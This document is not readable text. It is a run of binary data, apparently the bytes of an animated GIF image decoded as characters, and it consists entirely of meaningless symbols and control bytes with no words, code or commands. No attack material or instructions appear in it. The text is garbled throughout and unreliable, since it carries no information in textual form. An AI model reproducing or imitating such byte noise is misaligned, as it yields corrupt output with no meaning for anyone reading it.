 ��Ъ�T�8p������j���%���ְ�**�	���Юqz��z�8 �yw<@��!�S������S)__�u&�PkL=�k��A��}v�w@�`� �[{�D��w�= B�� Q�-�u���)��yr�Z�w���45 Y�,�=�:���`P����z��=@T P0I�5�~��N��Q%0��>K4���u�������$��Ю@���8�>0���X� ��G[��~˵�{����j)�˵��rI4o�ػ;��w8м�P����c[�r�����;��p�h�XpUJ믷�Nk��:+�[�p�:�M�J��@�>[�p� N[��pg�[���;)lN�K����� .�9�`g�f�����QoP�z� ��Ì �R����������h�� l��[y�k�6�q
	�����÷[��K��b��,!�������̑0`����-����k����� �æ�7A'�w��}� ��i�FL��k�D,�r@Ȑ�w@����ȑ,�ZR�yW�U��zġ�<P}z�~�����z��gܯ���@ �l�T��QB˸��;'��˯T7wfNZ�. ���T'^�nA̶|g/��<	� �����Ѓn\Q��̈́Gx�\��ζ��t��U$T�^  R�a����_���=��9ň��u�����L��O�#sC9`P����I����� _9P��/zr\UX�|�E{02MN��1�tU*m��5�+�X�g^w�%ٖv�\�0Ӑ`��]�Ԏ�P%���gC<%�yИ$��$���P����`N=�PWuU�lՎ@[�������Ж�r!�0,�p"b�;	i�i�̈́=�Q	]���� ]=@���9���0|}ي`Ơ8���Շ}�׋�� s �^�����p�1��0�� ��
�@#��9dV
]wկ,	�O5�{#ǐ��A��	�� ��M�Z0����;׍�r�	�`�}����������*	��΋���=�zR �]��p0�Pލ�܃�ˠ�!�.��7�	�vC��� �U  �}�_.	�0��@[��[�Z��_�߭@�~��=�� �c��  !�
  ,   d \  �����z�������������z�������fUff��Bg�U:U������?V?���??zU����:���66:g��z;����z}V}�����ZV��Љ���gz�Vâ{f{{��3޵3�Uյ����0Yq4�-%���4�B���4�W��1��Dŀ6�I�̆������QE��q�pAK�*N�dh�4^?�`�I���)C�O����U�e��U+,�`�3�߮��f�H��D���(SZfH
%^��~�6��]���`B���V�<���ϊ}��H�d���*�����c%��Y��?ic*!�@I�ӨSk����+�˄����P�S�����)B�8��C�bby�"}��Y��huf�D!E)L|/C>+�8ٍ�+�&Q�+�=�8ˣć�b�%�(����bU�Eu~\PK*X�Y���� �B��MQh�
q0��(���(��j���S~�`�CXE
<z�c?���Bu)�Z�8��v�)y�y�P�Z1��X�a�3h�җU
!�5%�l�Di�j%�	�jv1bdPTڠٞ6���ni����YƤ��@ޢ�6��t���Z$�H
|QPDt�i��zz�5����k>PD��ʔnE��*�E|�]�a�"�G�0�DB�w!
���1;�L<p�.u6�����
%!:X��J��Ꭻ� Q�7�}p��|��B��ūue8X�#�`� ���g\F��L���5����� �Zq��uJ�RDu�n��1�)8�C�F�&Q,Q��.Ӂ-�l3̫�pF0�b�]�@�90�K{��FZF�G�ZW�Vp��&_h-5Z\pi\v�e�FA�����S�t���t�=w
��#�V��� ����]qP�u���)�Q���r.aA���A��jf��n�5�^�褏�6���"~P.�.���L(a�>8Ł���4Q���B	:/���-*��<U�'ȿ����Z=���Q1-���)X/~���G��� D�8~��]�bş�\�����H��Zk��� 7�p��D-6�x�W=��{T�p%�Q��
 �]Q�Zʠ���&
x��bR��t� �!c�Yg�2���J0�8P,�Aj���?��R]����$A��, J����p���[谚��
x ������!sv0��� �V�:�Qa���D�|!N�E�+�!
�+A�ו��N�y�#(7�FԨ�?W�>ӈ�0!�B�#4�40)-��K
�q�"�!
i@�j�d�buz����^�j0� ��|�K� #�J�
�E�W�aJH����S��IX��`�<,Yv,�P:衘�4�j\`(�(B���%v
A3h����T%\�I��(���fq�@"���D3`!{n�:tX��$�~��̤�}���Lt��'e��JFJS}2�B��JO�@ �h�9m���^����LLC?�A�7B2dne�#:$���TA�B�"3iQWV�i]l���x�z���VH�3ny� ���7
"�Jت^g��`L���!DkfG%�i��p����t��#t`+�u$SA	.��D�y���t�́8b1	�A�0\5-�8����#^�XVB$$�	�l���Bg�� ��� *�� ��\`>pJ6�=�A6�� γ:VJ�	VJ����J�EPbJ��F؀j�tM�!��""�B:2΋"Û��E,a#Ô�u{`�a ���k���
1���/�^���S��a�\���X�i�+�I�)yC#t+���֐2��r����IC�t�ՄÂX�	!bAP)X�H$hH�ǉ�0=����6��lX���l��S�@��~Xl󰱞��-@Yʤ��@	�׈xVD�	��FL�*��E��p�=4���PDD:� )wʓ�t�;���Ă�H.@`F�\^"��-��[��0��
��^�G�Q�]��3no����A���ft���,H�kZ���"� 	+ ޚ�8a����0�t�����6�ÿ��[�)���p	�����^�� ,��?��h�xЇ�����B	�nO+���ō-,bȍ���ݲ�^�H� A�A�� �� Hab�	.p��6Ő�w��\���	-��2[0�%wZ�-@Z���7�]���@k���0A�P.��!��� ���&&�s�+]�������	ִ �@	!��׺� 1le������:�K�0@� ���, 4@�� r��&p�hP
�'���[�X� |����X�����?�>pZ@v�?�xAP�ꍯ "�*��r@��@ a�8)����̻]_pA�}����A�����p��"p3��� �	<	������_���6(P�&DJ�Gz%�%�.M�o��z��b��{I ��{�L˔�V��'r�=� �u�G��|<�f:W
P\A�v�Pz�X�1 ���}:���'P3��.�zuW�>p �{s�H �@��P  \�40��|�gmH rWP�҂
��%PIp�w �g{:� p�z�t`{�F����t\qv�x�W�{�~4@va`u�'%�|�ya�H0|F`�g�@ h(�fY8Xwp��p�Gxxgg x�x �x�����G���HH & ��ƗWX`@v�h@�wu�8�6���t�e8.� 0���(����
'.���8��w�`g Pr0�� ���\�a ��u0�� UGw`V�h8�bgV50 pp��� 0Њi �x p��� �t!���G8�?�u�G\@��xTP|T x�[�yX7�ِט�E<}'b`w pڧ��}
�L��(.�{O�NG��� M� � ^K�m�G4��P�א!@vF�R@uv�X`�wO�8sP W )�)���}}0
 �W��$y.�!%��7�4@^ ��h~� }�|ٌ��h�x a0| P`g萊0%=��$ p�Y�0���<�Caə���]���Й��RP ^ �vPke�x`[ ����j�h@ @��9�'�A �1H%�f�E��� ��Ap�I�X`1�}Q�� �r���TQ�_�eZ0�xPh� 7 �
p��PZ���	7��y��xj���Z�py���-PM0:p<�G0-�<`��h�X0 7��]*�؂�ٟ���9�P{�	��7 `�5*9�*0~�P�YO�M��5�W�v�� ���҇����X� 
� 0��GIzh�z!y���zpp�J@��� �I�Z�I��j��@t@�P@����X@5�ХA���G �*	%PYiڍ���I _J�� ��j�G0�1@ ����ڭvP��ihP���- R0�v����T�	y�P�� ڍ̊w�*7 �	p�j{����3�	�	��� �es���� I�ig��. _�?� 1������. ��� ��:��S� 5��y�)�� �F+���T���@ph@�0b����	Ѝ+�9zo
����!i��(-���R�`0��� kO��	 � 0+�`�ґ��@ �i�] �=�y�C� _��2���5[��;I�3@ A'O 0��
���v� �R1��QEab�y�p�~�FVKY�th��][�2�	*\���AJ9����g��	� E�#��d��0 ��yOkf����XѼ-�����b�۲jڵ���A�j������+�M� 5v��853� �'@� 0+��j���[VP�Kl4�9и<5B���s �K���
z���§��Z _0���$tOp,�`gM�t��0 }�1�u���� �4V��� X�'�OK�xg__ڿJ�r�p *`A�� �'b��%�?|�`+p)|0�����_`��lAP�0�C6��<�q��*���g����`�b�{��O����[c3(�#�D<�����o+[0_�f�9P��0�^7�W���{�.�Ŋ� �����bu��L�ۑ)l! �	�s�|ek�{���& �8��p� �Q*�N���� ���ܜ}��.��p�����8,��N�E�n���L�E������)� ��� 90���Z�j�p P�O���g��l�a|�8�R���65%PФ<|�)����  p[�h@���Z�h�΄� �.�p�`̄�ς#e�dά�m�n3���ѧ���I,�� T �Yg�� �e�t�9�R-=Ҙ��� Ŝ�M�t;��,�jf�/=��ε�R��l�d��f���A�� ��א�G�Ճ�.�z��y���?uW~�;`gb�����B�Xt"������m�λ�}�/�o���p���ٽ��&�w����� RM٩�lb�K��RkS�[}��}χ�r��eP�`��M%�J���/�Z�Pq���� ����\�w-��J�ci�l�K|�uu��Mp< J=E7� �(�G���� Gm���"-�fZn�q $��:��Ф_����� �إ3�  @Z��m�Qp����S����	��d-n��=���$��p.�`@�jt`i�>�'<r�� p�+p��nL�p��=	Q�- un�Ц�Р;��^� �ҙ"0� e"�l� ��d�)���) �r`@���Y�}ߑ�R>  ��.�w�兾�	0벎cb 9Byr�1`%��sp�%�Y�9Pg +�p�x>�6hlA��?����>�����h���\��� ����+���>V�^�[�[�����Z@�9����p��Z�s� 16��/b����<o&�`}b�)�&z��V��ō ���v����*�4?�Fi�X��^�˹LY6`gp
�Ef�`
g [��ʀ]�٘-�g��ol�/	/ �0��7��^��H��s���&&ǐ?�!1(�#��"��{3�b2�Zp�fhl�Ψ9Oa���t���=P��n�����O>Y��"�7��/Vߊ`����%p�.�����]��X�������`h6�����FG�s����0���
��6���pf��	L{����i���q�p����ْ�Vb-�o����oC����/׋�a���s
��,�ܙ��Z���~`�b�[�K��6�����3,�E	�����3�hhX���
�h6�?�zU�zU���������ZB��636Z������A���z��������ļ���_���
9�AA�si%%����Ǎ���͍3:�:����y���ׂ�/����U�8X�s�0!$��ϋ�xE�Z!e��ȑ��������@ !�
  ,  	 d [  ������������������z����Vj���U����gg�j�U�z�j��V���j |�|����Uf�ƒ�yy��U����?�����x�Vzٕj�22|���Uz|���g����%��:T��% �����c�נX�~,4x�R�2H`X`!�`��t�G�׻�$;�Ǎ9v ��/5�``R�� E�F�$��E=��X�����^)z�ˏիXQ�A���^b�r�� �?#�,mP΀��L�1�9h�O�A� �`�B����0�̈f���X均"Ȑ�,��V�Eh�̔!ix�@�W�]n2��@�;"�GH0���q��I���SV75���*�yy�!�d�"<\���rd<xƃ:�"�F���zD� �hh B]=�~p�㠲apPq�J>xPŇ��!�h&�V��0��rT��Ax�3�rd0W>S�1�Kpi�_7� %�� 0�j8@0�R�p��0�Br��/�7�a#���g������  
XeAtX��u",p�M�G�3��������٭�f�(��j=� �t�iŇ�m��Lr0�!f�5g�u�Ev�u"�gP�5��)j�p^SM�#��e��'�f�0�H`��1����7�M�"z�B�h����p���[��&j��'����i �3"n���ʶ������c�` �9�}0�צ��|��+���y���C���wM�A�Q�R��`P<$�YY�&]�r��Y��xbl�j��9 ��I$� �(�&n��চf�j�&��ħ�|�@��j����?̠��F�	$�4�� ����gE�+N������Zi� �h V���X���"T�A�U�q �V�Ǉ��YƇW~X��UQ^��5?�(^���1�EkL�i#�L�ugK���]N٥΍ �ݱU��c�5xݬ���9j� �V��As2910G���B�e^Ya�Vƹa�a���n8�@��il�z�p�2��6���K��*����f`�� �.�?Bu�tG|\u��t�s�L^vZ��D0+P��"~��l�tF�0�L���3N>�3���d�	�x񿧙&6�J���x�$ak]!����(����ǔ�`ZШW�4!mlB:�D
q֎{���;LF��qB��Ё�a��Aa h��7�La��3���*���f(
�&D3�4N+�������lC��'\�E��K� �ī:S��d/�q�����5��D���az���cW$$!T�"��Gř��4V�iR�vZ͆r� WI_GZF6�I�m���a~T�@a�*u@�wܡ00�PL�%q��(��0�3�e �����0�ՁSކ��"�1�%��"v�6�f}`��P[�-|p�p�K�% ��Ia:��7��9#p�$�U(�"8�l�u�T�a�Y�v2�$���5�׋{�Xf�(�070�J�9�S$��),�8Kz��I}��.h�P@ժ�`~����U�j��L�?��Q ��y�O��#4 
=��#Ǉ���x �v!�ʘ���`�(�� ����8�,�@�	J�;P��w�!�S͸0x	`Ի��Q��2�C��Y�:�B���� �	���*��L ���R0!���H�A�ħ4� }(Gl@-@J4�;��T�]�>�'&���6
�H����S�V�����z�-Ց�����쩐ba�����}#r�,�M>�XrpC�2p%�H X��K8ɋ	@�,'���1��J����G������_���R�H��������U��ftu���L��F ��#*�&;ي܄���1�x�y��NҞm���/^�&^P�P+�:{8��f/k-/(�^��ߍ@@Ơ�9��(�lI�9{���F�6�L�(�f�s��L�E�y̑�4��g:�Y
ȳ�9=i:`	��6��,�Ԋ��f��?/���4�� R��������}���� 5�P�p�	�fv�C�e;�K0�����aO�w�kMgD�Ad~@}������z�����(��J�AX��6��?��Єg�a��n����v���±{����
x���M�j߄���́k/\�`�j�'�` +�yΟ���nx��=mA���('��oGh����=HB�0=�D/ Û���ad&I�j0���\<���q�3��%urD���򞺽����Do8כЅ�10̪�0��̾�'��[gx�ߎuP[�����V����qH��~ ��j�7�[��`
��QX}Es�xǫ��/ 
��_����4߈�w�)"�h��޴�aaA(~���ˍ@�i���p}����O��jp��3<�į|���?0�%p>���)5G �P1��}��-L�& �H+)+�+�<p��w�G �u�W|�w|��B�i���S?ՀHA���L`c�}Mpc���W� � �1ck0�O`��~�u�G H|�gy���'(8g�@��4+HaNa �w7p�~ӂ�Ã08 �_І_�c   �t�wc`xx�wzx��W���g3eȅ�R�Ӄb9pW�6%f�<�3A\��|�_�_)a�bp�P�8'0<�)��>F@�0A Q�,��?��Ha�Ȇ�8��(#.�9� �������WK�>�)�H<����$�� 'c��s��DnR��&�p�� �������`�����C9��Ȋ��`w���><�l����ٱ ����h����"  �@��C���Q�ɑ`�鏪q,�^,29�4	,x���@1(�`� �y,@ ʑ�>�*�����? DV�V9d� 69Y%�]����#�R�Ē�@9@ `���dٌx�|0���؉a�18��zE�<u!&I>���b�qd9��Q�(�i20�y6�9�@kpg�	w�5��;�9�_�g�野 � @a&�Z�09��^� 58��)��V� WR��q�9 fx	c�Y:@]��%�S�х�a��a[�g���(�&��։�9�[U��y��W0�T�j%ߩr��0�g�@�逭���g� ��X���E����9�)BpP�� ���1�퓃�a������@)�A}ә9��'F�]`�О�pP� p��	��ը�@��8��
��9��9�����Â�e90�Q:��>�H3`NU�2�f�}t��h�17 ���~��T�0h>����-�� 4__C�Ap�%�T�p0Ia�2b���
�92�
`�@5!��-�H�𧂰�4���O@�ix' S � H�]@����e�����
��7��^s7�� �0�q�Ɨ[ڜ����8Ѹ�# �g0���0db�Ԛ�6kI��J)ѓ3hvԲ�ڜ���a�qB�� 8&��Z�4�g�j��:�y�g���5&S���gZ*�$�P�(�9C-�*�d��r���u�g��˖g9��T��!��`xF�3�T��OKa@�g����[�$�����˦y�WV�a&�Hx$u .��Ǩ ��0��Z�5;f�g�ɱ�@��`x���`KG�\d5s�Q�_6�>_�y�y�O��W����
&��;������������^ v7�#�)t+|�h��k͹��œ� ,%sc�(鹭]� ����@(�3�	)>�.�	�+۴	E H��t��db��%$@4��z���k�@��f�����_�&Ca�Q��dg�k0�P�ñ ��4���]3ź���о���V8��#W潼� � ���c�n�pP��a���h�J{��8�ҫ�)"~��;�Z-��=:Z�w%W�g��Յd/ ����k��iE=%��Ez���Un@��H�p���Q0���@c滈�jEa ʼW�bI����;���?���zt���]�e��4H6*��)���2��Y��ShT p\�L�`�5R��A�A-��� @&4yQK3����@�@��5�*Eq�c&�Q� �\���J��=%EQ�8��l+�B)]fkTX��� s`��:uTY`�e�L3ʘ�������Ӳ	y`$���ڇ��w}G���Ɛ���_�V�M/PB�;��B.FuߤIx`���Dg�G|�gEh��d����sPLh�u�|��������L]6�� ���fuD�]I���ǖ'�&϶Dk�T�/�k<�l�p���`Sg��s��%x6����
MΡ�I�da���
y���u�fߔf�w������)]P��*j�k���Kg���R��B�U���
YD�ҢC����O�Ƌ�d���^07��Դ��;Ϗ T]��\���S��;�tJ\�BՌ@o�,��m]���2	?P0Q\M
{�
g`g@ْ-:9�h�i`��	֋@fx�؎�|��b�<C�0��Mf��m�~��: 
z���B�6�Z��h�k����o��С�ۊQ� 
�ۯ#�ĕlLM]B��hs��MŇB�T�@�\���:���m�=Ľ��ރ0ˏ����	��
���ֽ�̙ߥ ��ڂ��sW�m�%����m�	��� ���v��v�� �N��!Ng�3�Z�]8n"��� 
 �! !�
  ,  
 d Z  �������z��������zUU���z��z���������g��U�������V�?�z?V���j ��U��Uf�f��{f��҄BB�g:Uj�x��V� j���ᅷ� V��z�| n�U  ���yf���/͆Ag~��v)� t�U几�"�RG��-<����65�ȀC"��K�*���͛o�sgA@� �O�3U�<�A"�QV�V��Y�&P�t�
����X9���#����O�:p�����R�]� ��p����!���	7|"����
u t�g��-�n|`B���R��3�DDs�2	rHÂװ_�����b|������#,�1`�F,$1Z�� \ �9}�	 #��2p��"�#��s��2002�H�#�ad>}��ׁŹ�F�YNL��ux��M` ]P�� ?u���s;= L�,��x�у"d Ǎ���~���r0 ���P��N�t�� �MQ�UՂ�PS���AĘdq�N���W�5�Q����8Z�#�D���t ��� p$
� ,�`���hS���'��DW_������ �Z�@��MX�3z AD@�������=��Y�f(Ň��
�@Fd�j�|���=��U��҅�8��q<:��W�d|K�тV�1D����8BRaA��ؠLq h@�)���52�@�'���jhx�V�-�ܦ�j���J�2H�ú��v�w I�6�ׁ��L`��"4�A�7ˡ_9�TBo"�^D%�d�G�I���;ɵ������h��]�� L@��c��a[VɣG �`�>t���q�f�,>��;�l����n�%�;���0*� �D V�ȄJ�� m#����d��Ad���qd�^���{!E4E�Q�$r ����@T_jk����TP'���6_����s�>��y���>������4 HP�A��@Aѯ?F��6@qp�(��Z	���a�t|�_��JQ��
��􇾅�[��N�c ��8!���Fh G_��p��x`* M!4�p��O ː���`
`X�d��"�I� C�X�8x�`����BH��`-����� q؝�%���,!��<�A�h���H�+&T��PŽ΁���>�-9�n
� E��)ExZNt祩|`
�Ĥ��)� �����bvx��@ ��&�?Ҍ&��X�%��ind��pŸ ��BA-�0��1ș|�l]h�o4*SB'�I���$+n�`�V0�H����]urK�\�	HxȎ�8��]��b�P��H$#h�d'����84f]�Q�п��eC��9q����)�Z���ja� a��� hQhI��S6�6xY涷��,|���L����p�r�>�Q��s$1B:Hϝ��`�����`�E�H[Ni�B�`�J��B𑦁�(Q`T"]�p�B��4��
�'{H��ĸ0��9۫�� Y��\g`m��1%����u��{:�<�UV��E�����������h����zH��p����\V/3�����H��uG��A�Y�W�U�Lzþ��yx� P@���@xH�z�8���K��Hqj�A��)Ѭ��Ѣ��u�K����1��8� �8��ۺ���ET��A}�ڣ> �)D�.ްI ����A�%��;�j[q8��g|1h�4�q?�r�Y��/q����� bH���a�ݚ�;����*���n�@�^k�UpC�ne '�&6�:�>c��q��@L �.Xw �G�p8��{br�W7�*:{|	L��F�Y�F��l_�j���a�Y�P"��,2T�Y4���%# ���jP�4$�
��Ĭ�� S�ZYhWFJPB�@���u��	H��Ў����7 ��ã�����l����R�_��(�1�&��%>��^_j���<�@���x�qI��Uz o��"�&%ғ�$P��A�	w�g���ό�E���'=�ɍo���Gx�=����l=�3	�9c�ØDy� �:��j������B!3`<�,�h�P>W~0����!R'o8�e�x�q��#� t !L+~D�� �CэN�4��؟!�H���x�����v���@� ؎����X. ^A�/ȃ�	1�ʗXP@!������ǂ�;Q�?@��
0�P.��я� ���f/����	�(�ߗ>���3��>f���]�0��E����ʿ��	�|Cp@MP����A	5�A�q��&p@	����z����o������!����z�+���z�� lg
�W��5�O0*���P�����w��P}�'{�7
��l�0/�9t1�p!��w}��c�. c����{2({-8�y�'����� }�7qL��at��W��{k�r� �+�(�g�C	����h(����sTM+2���Ć�ohap��Ѕ�p��A��c�~HHA���XX XPD�`��#�����r(��]����RB8 �a4�����{ H}����g���X04|� ��,3�,��X �8�|��@C""k�+�;����@ �H�����G "� 1h�1�4�F �CB�޸�q �B�4B� �-�_0@p7�I �H ژA�
��������/C�A�4D*�(�x��W��3�@*�AC�]����&6���dLbsLH�����g D�gc0#p,�Bp!�7@Ie+ �N�h� 4�&���E��e[��Wie/i�����H��#�-��:K�4/yW�<b9#P���@8�?]�-pN�$0I�)����'�蕅P��%���s �(�� ��q#A t��� �j6��J�#gq!<0n��n����� � i
o�2���'d��a6Q�#��|����)9p!14�Y`M�e��>�`	v���%��:�yt��2�S�r�#�#�ǉ@��%<g/@'t2G#��0$�5���6�35#��V�G�V���P��-�$�N�=|��=�BFtH8�IC	7rx!%�#h�_p��U*��,�����)Vrّ�7���x�O�HC"��I���W9p 3 Pd�i2<@HL�u�`�h�\��	����ir[�� ��&𘑮3ta�Gi �ś� &@�E�ʹV��]�48>�0�iѧ��� �� �64n��B'j�e��|�\f�@�7P�G��?��0719�swu�pN��ZHptil��b?����AR�� $>cL @�<7O�6����="|c ��}�g|�(Қc3�g�*c�th�ŵy����;�W|��" 0#��W�@@�TB�Z���`c� r�g�fɣ����Ҕs�	���NE��W�t!9p��3�8�:�It�8����sS�a+c��H�D� �-;bYZ3@�W!�$���N�0MB�Tp4�:7{,;�:�6�+T06"�9�MO�:#����i���b?^�@�V��a#� �!����a|�R�Z�)hk ]0�ZI��`[��d� 1����Y���/�oD5���4$Z�P�b�'�k@�Dp ��%�[e�P�8!� +��2>Eu P�	����S��&�jr�/��5  %dR	�Lh c6ǲ��Q6��	�	���[|�+ , dQ1���vPд8�Z?7q@� ����)@��t����T�)�C��_�+ +|�Z# %b�1j/{b,f/�(��7B��#�h���9�p�{  �|h
���72^ҝE.d6~#���2zl�u������>B�hC���MC��
P���w�%�r���� �#<���69ZpVC�Ś�וrR��B�v!|����z{k��Bā&^��s2�b��"1P:`Q�J��KYx�2+��#�.F�2�1ƌ�9<�(>,2YwO���#�М�,_��F{�:p�2oX*{��ee\�&������WF.PBlW����`˸l"2 �(��U�N�)� ,��9���'� �����.��" "N��8�N3S��b�$0&p`,Q�k�En���w6��1�dP�/�	�%��Y�ܠ	 �I'8zB *�2�;ٝ�л���mh�`Ғ�P�#�lv��4" I#sCL�6�3johCʾ8
��DF�#��$D�}ӳ0/F5�V�9�+�0p@�����W� �I��Л[���J���ɂ�;y��r�\�4�#�e �w<�)��%cr`Qy�&H�v���ږ��i�	�Ljw`|��8`��;���"�'H�va�t�	�o^�%ADoomՎx��"��	F:�F��s�'�H�ns6l�%�8#-`Q�"� ��V�����er�˪:�:�bI��!���$G0AR� �;;���vA��]ݹ�lO����q��X
��qD6��֥���Y 8,�P��'}8��y% y���1����Yv�0U,8콂ft��O�s��0+X��
���A�0y�% �bw�y ��O�mw/0{�8�e';�Gt�wߏ@�7���gvF���jWlpg*�ā��0R�!y��p�j0yk�|9.xIN�]tI�tZ0��7�7��!^x�'^�/ w.}pg�\>RT>x�6�Z.|�5x@lhh�x���v.�&��7!,P o�p��9 ڭ�w|��@��#�eZ����`V����f�
 ڧg�ip�}�ō�ޜ^ pn�����ݜ*��`ذ��������Ð0{h����Y�t����� ��>�i� (g�����f�b�aY3
w$�ݍ��s0�l^k��Ў�p��U�U�������������~����MZ�inFW�	/��&Q_��������P��\�s���n0�~SW�'���q	
����~lJOͽ��L=O��YY�@����p	� (�1Z���y�6i�&�Ez	���p	��
� ��	�u�6��/�	ax����`	u�X��qN���������3��*鏰����s�	�p0!�� �`�0e����?`�z?x�WА �� 2������!H��  !�
  ,  
 d Z  �������zVj�������Uj�U�z�����V�j |�|����yy����z?�j���zx���j�22|�z|���g�Ψ�|%��:gʧ2 |�z�q婃��?�庚��2$ �� Q5�� Yq�d��� �R�GPL��B$H@�I��cΣ SN,���$��U�e�tʏ͛8Q�A����S'�9�X��pT68f��Õ���0 C<X���`�n F�q���1	��a�2d�ފXIE[x���GI8<x q*�)7F�X����#$f�[�c#����3�)#ض�̙Q�SDd�W�(�� 72H��s��"�����x�?(���@�VO9�;�d ��9� ;@<�PǕ#A���eǝP^�����P����ާ��0�)^$�bt��Տb8@6R�p��wIl)��t����X#t7�b�E _�A� �d��a`�����M�2�?$�bX ��F$�1dS�2m��
�!'ۇ:�!Ç����ɱv�%�j����jo�4���A91@&^�і�X$�.��$d�6BlVbI��g�q JPN�ũ���"|H��2HLx`��	�!���է3j 
٠�yb�2���n��Ќ�|�Qޯ��@d��Ǫlҍ>x�p��q�HP6j (��
B(IW��G7	2@�1W��z��?u�e?�T�\U^#���5�1��:��G�ZN�09�^�[# Dg k�"�%���f��"�Jr|��(w��O�)+����	�l�����\�\��;X� ���tf��$sB ��6���؄��"Ȉ�2�q �6]���˭��O~X�&����QE�"�C�=�M1b��02=LF��58��&�խ��I�-m���\�Wq�c��!V���jq.lL����W>}�b4�F�>��b������[� ^��X&ٔ��C)��~

6�l�Xp@�'8c�܇&�����G| m����Ku.q��T�y"h`��䭋�|N��;���� �/q"0B�:@.�djC�Swk�c��5�|]�y� �%O?��?d@��v�s�2d<���U��N�PAD�JM%[D#8�-�xXͰP�8��!�h�#�a����ˢ�F6�)h�{� ���(	"6"���l��q�f�,�����.d� �c�s0���J< �L+4��5L抝�e��������bi�(����@�1sy��*&EC���i<�4��&j&j$���YJ	��\�^Α�`2�� �7�M�N��3���0�͸�X<P��E`��Ӊ�Q�_9�dN�p���C��Ň:P FsA䆢�E�
��a
)2ڋZ԰92m6D���?�@"zͲ[	0Bx���<�a-np�jFВ�S1������ x��3	�P��ok<���h�&@�
 Жܔ�����;��D��B9��.��-n����I��n���NP�ծ�@|���W�j���hG@ERs(���?,F�7>#4 
=�@w�u�S�`�(!L�ֹ����b��$^� �U� �8@,�@�	.�;`pn����)s���Qq�0�u�զ>r�p������B#��e%O�g ��`���C��0�*���<-H��նfB��ͮw��-��!� ��ر��!8��i�MJ�G�22	� JR�@jd'��ã�Bx|%�(��#P��I��sE  ���ڌ/Z����&��r��TrpC2�\�e(7R�@d1e "���*����T���Ƨ�� ���30����.Np�k]�H��a�=~�5�
��Y��Wv�"���;�iO�W1�'nC��� ��?Py/�.�0���0�`���ʜ��x���|gnZs\��@���Ew` @ ��>������hk
�ӠF�-=��B�itC^ �>����u���A ��� Bի�
��`AYH��=؃8�,�.�6J�g��^Ų=ga�� �����&�{�( ��=nA,��&�.�mV��Պ���q	Wca�P��q����7� �m%B	;��TІ?� �,��Û��&�a�6���-�c��F ����s���Ĝy���Z�
_��qA����
1�?���D�@���D
I(�9�F1ԁ��$���s�Nn�8$�^n����
08���Cb�Z/� P!�1�������BlC�@� �pA��o�D��xϑ$�K?��	Q͆�	�d!
6�����?����x!�>nP�L?���� �^1��8�x kpX��@�5�i�����8�^���!�>��/��_x��Ό�p�����3��b�"A8=^-X�A�?��	SG��n�'u~���~fb&���00vc����~D=���Gq2t�'<�Wp�M���7n��{�&n���0~���@����H=�$�P�p7�6��>�����_�cpZ�5 �cp�`�Y��Y�{��BF؀zR�a@fb�7�]��Q;�s&�58t)�p ���d|(�@f|p#`�fBb�>������0A � ��3p�2&}4�Ǆ�z�� 
�9	�cip
0����V�"��}�j�E4%��"�3&��k�R�!�'$�U�ʕ��($�P��`�<U?�� �a�b<9�p���c�}����9��fA��d���o�������6h�h?" �sv@�9�ֆv�~��kf�a<��a�1�Y�I�Q�� :x5�f#9�c @ LR?��)�@�"}�f�؉ �e6y�W��~�|�%��/�*9}���r�A�R���7��_І}����Y/�P���D>�n��S8��uAP�c"eY20�g&��c� k q�  i!���Y�i9���'$�:�7�08�P�΀ H� �p�-�� ȕ9���9�^mtxh֚y��P��/gBГ���~h��8\Ot�s�+���H&�v4�Y�+c���	���~�G6�R����n �ف�9&�'��� ���)�T���X�U���XGs�٘�~�C��P�����('*i?�y�O�|u��՛�B&y��a<�H�	��|�Ȟ�����x�� ���i?r0&�!�H*�1�2�Ix����G+a< ���06@U~�Ia5�q!��G��� �Ia�����t
9P=P,��,4��?S��y���RU��R��W�2����p��qJ�A��!�� 9�Ab�,l�H�����}�O0��9ak'S ��@��]`��ʛ�z
 ���ȩq�c�}�A�Db�����@�	6 �b���xv|�"�8����S��#ЀO%��Pmg�F��7��;mdh&57��iU���Z�@��C�(&�uݚ����O$��en&i���B#�0N�*PJ���Z3 �p���A��|����G9�\��)�i��:Ȁ 
 i���A���w[��`�����}��[Z�4�b갾� ��$q붪n��z���M Q2��Y�S�Z�&��Ei�KK�-;�$V����`���tA@Eq�%���+�7;���O$@�9�������8�W���\h�v��AZ5R����M�q
��B�ix��	� �1cS���ߥI�;0�g�	'>�. ��d۱@�NN�e2��O%��C@� w)�iU��������Ǌ�!|��>&5#��*8�e�T�%�=�Z�P3nc��oy�н�`����)��!k�dkGs'	0�����_���_�;;<�j�����8��642����Q2Q������y��*_�ol�h�g�	�$
	/;\�p#�/j�'\�� �EH�`�NK��)B��S�1	�K�v��D���zjƝ�i�E,��q�Ѳ2�7�f� ��Ԥ��IM��\FU:�k04u��!�N����hA g��t<��Lj  �G;Iv�G@�k� i� Ou��!
�g�P�$����1Jn���<��j�z.5yd~m��c�� sP�90iQ� zSf?�x�u��E� ���*b~y�/6�e�6	��4T&dPc~�g=I�פ2�Ƌ�6 ^��,�v�sT���i֤j۰O\�s@U9iO�h�a����B���d	x5J�,x`"}!6Ш�g��k�K�kM�@mhp�2'i�6~���k��P�,m��a	�|m"&�6��PҖ�mk�&h��/�h`�	� �����*i��h5�ϑ;�@���Ը��(}����K�8m*wk��}�� �Q~��p�ӤH�A�
����OՔ�Q}�=u��e7�Յpl�<kX�3x�����P:�gP�Qm�م�����v�!�\��y`Վ�gvG����W}��Rr�f��i!�	=��{��V�:[��\vr�`֏@yF���P�	t=��
�-^B�_�=zC(��3@U��U���}�í�Ľ�1Qܓ0[�mZ�܂��	X�ʓ�}���0ޭ��M��E��D��_=	�W��׎�	��q����.	nJn�R���2g؅@u$���3��Q0Q&&!	?�ހd��3/��Ɍʬ��ɭ�'>3�P@�� !�
  ,  
 d Z  �������z��������zUU���z��z���������g��U�������V�?�z?V���j ��U��Uf�f��{f��҄BB�g:Uj�x��V� j���ᅷ� V��z�| n�U  ���yf���/͆Ag~��v)� t�U几�"�RG��-<����65�ȀC"��K�*���͛o�sgA@� �O�3U�<�A"�QV�V��Y�&P�t�
����X9���#����O�:p�����R�]� ��p����!���	7|"����
u t�g��-�n|`B���R��3�DDs�2	rHÂװ_�����b|������#,�1`�F,$1Z�� \ �9}�	 #��2p��"�#��s��2002�H�#�ad>}��ׁŹ�F�YNL��ux��M` ]P�� ?u���s;= L�,��x�у"d Ǎ���~���r0 ���P��N�t�� �MQ�UՂ�PS���AĘdq�N���W�5�Q����8Z�#�D���t ��� p$
� ,�`���hS���'��DW_������ �Z�@��MX�3z AD@�������=��Y�f(Ň��
